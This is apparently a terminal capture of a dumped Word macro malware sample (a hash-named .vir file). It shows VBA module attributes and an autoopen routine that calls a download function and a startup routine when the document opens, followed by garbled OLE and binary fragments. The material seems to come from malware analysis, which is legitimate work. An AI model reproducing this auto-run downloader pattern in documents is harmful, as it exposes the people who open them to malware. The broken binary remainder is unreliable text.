 Demo — bash — 80×24
bce8bd9002d0ab5236197eb3b32a.vir
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub autoopen()
DownloadDB403 "", ""
StartupDatiPagina
End Sub
?Project@= 4,X
<stdole>
h^*\G{00020430-0000-0000-C000-000000000046}#2.0#0#C:\Windows\SysWOW64\stdole2.tl
b#OLE AutomationNormal>
Normal *\CNormal *\CNormal??+XOffice>
??*\G{2DF8D04C-5BFA-101B-BDE5-00AA004???? ?Project@= Offi4,X
<stdo?